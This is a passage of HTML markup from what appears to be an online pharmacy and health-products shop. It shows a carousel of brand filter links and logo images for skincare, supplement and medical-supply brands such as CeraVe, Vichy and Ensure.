<a title="Contour Next" href="https://alaineoutlet.com/shop/?filter_brand=contour-next">
Contour Next
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Petal Fresh" href="https://alaineoutlet.com/shop/?filter_brand=petal-fresh">
Petal Fresh
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="The Skinny Food co." href="https://alaineoutlet.com/shop/?filter_brand=the-skinny-food-co">
The Skinny Food co.
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Prolife Pea" href="https://alaineoutlet.com/shop/?filter_brand=prolife-pea">
Prolife Pea
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="CH Alpha" href="https://alaineoutlet.com/shop/?filter_brand=ch-alpha" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/chalpha.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cal-C-Vita" href="https://alaineoutlet.com/shop/?filter_brand=cal-c-vita">
Cal-C-Vita
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Puritan&#039;s Pride" href="https://alaineoutlet.com/shop/?filter_brand=puritans-pride" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/puritans_pride.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="LABO" href="https://alaineoutlet.com/shop/?filter_brand=labo" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/labo.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Bepanthen" href="https://alaineoutlet.com/shop/?filter_brand=bepanthen">
Bepanthen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Marnys" href="https://alaineoutlet.com/shop/?filter_brand=marnys">
Marnys
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pregnacare" href="https://alaineoutlet.com/shop/?filter_brand=pregnacare">
Pregnacare
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Waterpik" href="https://alaineoutlet.com/shop/?filter_brand=waterpik">
Waterpik
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutricia" href="https://alaineoutlet.com/shop/?filter_brand=nutricia">
Nutricia
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nestle" href="https://alaineoutlet.com/shop/?filter_brand=nestle">
Nestle
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutrex" href="https://alaineoutlet.com/shop/?filter_brand=nutrex">
Nutrex
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Isispharma" href="https://alaineoutlet.com/shop/?filter_brand=isispharma" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isispharma.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rule 1" href="https://alaineoutlet.com/shop/?filter_brand=rule-1">
Rule 1
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="ISDIN" href="https://alaineoutlet.com/shop/?filter_brand=isdin" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/isdin.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Proflora" href="https://alaineoutlet.com/shop/?filter_brand=proflora">
Proflora
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Du IT" href="https://alaineoutlet.com/shop/?filter_brand=du-it">
Du IT
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Contour Care" href="https://alaineoutlet.com/shop/?filter_brand=contour-care">
Contour Care
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Grenade" href="https://alaineoutlet.com/shop/?filter_brand=grenade">
Grenade
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Beesline" href="https://alaineoutlet.com/shop/?filter_brand=beesline">
Beesline
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Muscle Moose" href="https://alaineoutlet.com/shop/?filter_brand=muscle-moose">
Muscle Moose
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="cerave" href="https://alaineoutlet.com/shop/?filter_brand=cerave">
cerave
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hydrogem" href="https://alaineoutlet.com/shop/?filter_brand=hydrogem">
Hydrogem
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Food Factor" href="https://alaineoutlet.com/shop/?filter_brand=food-factor" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/foodfactor.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="CREST" href="https://alaineoutlet.com/shop/?filter_brand=crest">
CREST
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Redoxon" href="https://alaineoutlet.com/shop/?filter_brand=redoxon">
Redoxon
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Valupak" href="https://alaineoutlet.com/shop/?filter_brand=valupak">
Valupak
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Novaclear" href="https://alaineoutlet.com/shop/?filter_brand=novaclear">
Novaclear
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nano" href="https://alaineoutlet.com/shop/?filter_brand=nano">
Nano
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Topicrem" href="https://alaineoutlet.com/shop/?filter_brand=topicrem" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/topicrem.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="The Ordinary" href="https://alaineoutlet.com/shop/?filter_brand=the-ordinary">
The Ordinary
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AKSES SWIS" href="https://alaineoutlet.com/shop/?filter_brand=akses-swis">
AKSES SWIS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Jumiso" href="https://alaineoutlet.com/shop/?filter_brand=jumiso">
Jumiso
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Fertavit" href="https://alaineoutlet.com/shop/?filter_brand=fertavit">
Fertavit
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pharmaton" href="https://alaineoutlet.com/shop/?filter_brand=pharmaton">
Pharmaton
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BOLERO" href="https://alaineoutlet.com/shop/?filter_brand=bolero" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Bolero.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rip Van Wafels" href="https://alaineoutlet.com/shop/?filter_brand=rip-van-wafels">
Rip Van Wafels
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Heme Bears" href="https://alaineoutlet.com/shop/?filter_brand=heme-bears">
Heme Bears
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hipp" href="https://alaineoutlet.com/shop/?filter_brand=hipp">
Hipp
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vita" href="https://alaineoutlet.com/shop/?filter_brand=vita">
Vita
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AlainCare" href="https://alaineoutlet.com/shop/?filter_brand=alaincare" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="150" height="51" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/alaincare.png?fit=150%2C51&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="150" height="51" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/05/alaincare.png?fit=150%2C51&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutraderm" href="https://alaineoutlet.com/shop/?filter_brand=nutraderm">
Nutraderm
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Power Crunch" href="https://alaineoutlet.com/shop/?filter_brand=power-crunch">
Power Crunch
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="MEDI PEEL" href="https://alaineoutlet.com/shop/?filter_brand=medi-peel">
MEDI PEEL
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FERPLEX" href="https://alaineoutlet.com/shop/?filter_brand=ferplex">
FERPLEX
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="EROS" href="https://alaineoutlet.com/shop/?filter_brand=eros">
EROS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FA" href="https://alaineoutlet.com/shop/?filter_brand=fa">
FA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Onetouch" href="https://alaineoutlet.com/shop/?filter_brand=onetouch">
Onetouch
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ensure" href="https://alaineoutlet.com/shop/?filter_brand=ensure">
Ensure
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biosoft" href="https://alaineoutlet.com/shop/?filter_brand=biosoft">
Biosoft
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="It&#039;s Skin" href="https://alaineoutlet.com/shop/?filter_brand=its-skin">
It&#039;s Skin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pharmaxxi" href="https://alaineoutlet.com/shop/?filter_brand=pharmaxxi" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/pharmaxxi.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutrend" href="https://alaineoutlet.com/shop/?filter_brand=nutrend">
Nutrend
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="YAYA" href="https://alaineoutlet.com/shop/?filter_brand=yaya">
YAYA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BD Micro-Fine" href="https://alaineoutlet.com/shop/?filter_brand=bd-micro-fine">
BD Micro-Fine
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ego" href="https://alaineoutlet.com/shop/?filter_brand=ego" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/ego_qv.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="SkinCeuticals" href="https://alaineoutlet.com/shop/?filter_brand=skinceuticals">
SkinCeuticals
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Alasature" href="https://alaineoutlet.com/shop/?filter_brand=alasature">
Alasature
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PAXAS" href="https://alaineoutlet.com/shop/?filter_brand=paxas">
PAXAS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Think Tank" href="https://alaineoutlet.com/shop/?filter_brand=think-tank">
Think Tank
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Goldim" href="https://alaineoutlet.com/shop/?filter_brand=goldim" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Goldim.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Abib" href="https://alaineoutlet.com/shop/?filter_brand=abib">
Abib
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biluma" href="https://alaineoutlet.com/shop/?filter_brand=biluma">
Biluma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Proxeed" href="https://alaineoutlet.com/shop/?filter_brand=proxeed">
Proxeed
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kin" href="https://alaineoutlet.com/shop/?filter_brand=kin">
Kin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Prime Hydration" href="https://alaineoutlet.com/shop/?filter_brand=prime-hydration">
Prime Hydration
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vichy" href="https://alaineoutlet.com/shop/?filter_brand=vichy" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Farmec" href="https://alaineoutlet.com/shop/?filter_brand=farmec">
Farmec
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BlueCap" href="https://alaineoutlet.com/shop/?filter_brand=bluecap">
BlueCap
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nutrigen" href="https://alaineoutlet.com/shop/?filter_brand=nutrigen">
Nutrigen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nunal" href="https://alaineoutlet.com/shop/?filter_brand=nunal">
Nunal
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="K-Y" href="https://alaineoutlet.com/shop/?filter_brand=k-y">
K-Y
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Bio Oil" href="https://alaineoutlet.com/shop/?filter_brand=bio-oil">
Bio Oil
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Osteo" href="https://alaineoutlet.com/shop/?filter_brand=osteo">
Osteo
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kaminomoto" href="https://alaineoutlet.com/shop/?filter_brand=kaminomoto">
Kaminomoto
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cyteal" href="https://alaineoutlet.com/shop/?filter_brand=cyteal">
Cyteal
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Skinny" href="https://alaineoutlet.com/shop/?filter_brand=skinny">
Skinny
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Dymatize" href="https://alaineoutlet.com/shop/?filter_brand=dymatize">
Dymatize
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FarmActive" href="https://alaineoutlet.com/shop/?filter_brand=farmactive">
FarmActive
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Laperva" href="https://alaineoutlet.com/shop/?filter_brand=laperva">
Laperva
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cetaphil" href="https://alaineoutlet.com/shop/?filter_brand=cetaphil" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="314" height="147" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/Cetaphil-OKueP21Sf_brandlogos.net_.svg" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="314" height="147" src="https://alaineoutlet.com/wp-content/uploads/2022/12/Cetaphil-OKueP21Sf_brandlogos.net_.svg" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="warrior" href="https://alaineoutlet.com/shop/?filter_brand=warrior">
warrior
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Lipobase" href="https://alaineoutlet.com/shop/?filter_brand=lipobase">
Lipobase
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Uriage" href="https://alaineoutlet.com/shop/?filter_brand=uriage" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/uriage.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Renbow" href="https://alaineoutlet.com/shop/?filter_brand=renbow">
Renbow
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mane ?n Tail" href="https://alaineoutlet.com/shop/?filter_brand=mane-n-tail">
Mane ?n Tail
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Organic Hair Energizer" href="https://alaineoutlet.com/shop/?filter_brand=organic-hair-energizer">
Organic Hair Energizer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Derma" href="https://alaineoutlet.com/shop/?filter_brand=derma">
Derma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Gentaplex" href="https://alaineoutlet.com/shop/?filter_brand=gentaplex">
Gentaplex
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cellucor" href="https://alaineoutlet.com/shop/?filter_brand=cellucor">
Cellucor
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Janssen" href="https://alaineoutlet.com/shop/?filter_brand=janssen">
Janssen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
